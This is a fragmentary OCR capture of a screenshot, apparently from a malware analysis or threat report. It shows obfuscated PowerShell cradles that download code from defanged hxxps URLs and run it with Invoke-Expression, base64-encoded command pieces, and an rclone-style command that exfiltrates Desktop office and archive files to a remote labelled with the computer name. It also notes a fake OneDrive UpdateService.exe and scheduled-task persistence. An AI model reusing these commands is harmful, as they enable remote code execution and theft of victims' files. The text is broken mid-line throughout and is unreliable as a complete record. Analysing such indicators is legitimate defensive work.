
BhAGwAZQBpAG0AcABvAHIAdABhAGQAbwByAGEALg
zAC8AcwBsAGkAZABlAHMAXwBsAG8AZwBvAC8AJw
lAGAALQBgAEUAeABgAFAAcgBlAHMAcwBgAEkAbwB
wnLoadStRiNg(‘hxxps://www.adelaida[.]ua/plugins/vm
$file
qdqwde.DOwNLOaDStRiNg(‘hxxPs://aleimportadora[.
-ExPressIoN $iuaW
cal\Microsoft\OneDrive\Update\UpdateService.exe“
esktop“ „remote:%COMPUTERNAME%\Desktop“ „–
f|xlsx?|xlsm|pptx?|zip|rar|7z}}“ „-M“ „–max-size“ „50M“
M“ „–order-by“ „modtime,desc“ „–log-
\Local\Microsoft\OneDrive\Update\log_1.dat“ „-vv“
(Scheduled Task)
crosoft\Gentling